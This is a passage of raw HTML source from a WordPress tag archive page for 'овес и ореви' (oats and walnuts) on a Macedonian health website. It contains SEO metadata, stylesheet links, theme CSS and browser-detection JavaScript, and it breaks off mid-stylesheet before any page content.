

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/oves-i-orevi/
body_size: 55897
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>овес и ореви Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/oves-i-orevi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="овес и ореви Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/oves-i-orevi/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/oves-i-orevi/","url":"https://nmd.mk/tag/oves-i-orevi/","name":"овес и ореви Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/oves-i-orevi/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/oves-i-orevi/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2024/07/img_2416.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/oves-i-orevi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/oves-i-orevi/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2024/07/img_2416.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2024/07/img_2416.jpg","width":640,"height":356},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/oves-i-orevi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"овес и ореви"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; овес и ореви Tag Feed" href="https://nmd.mk/tag/oves-i-orevi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/22779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5a85c6e30f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
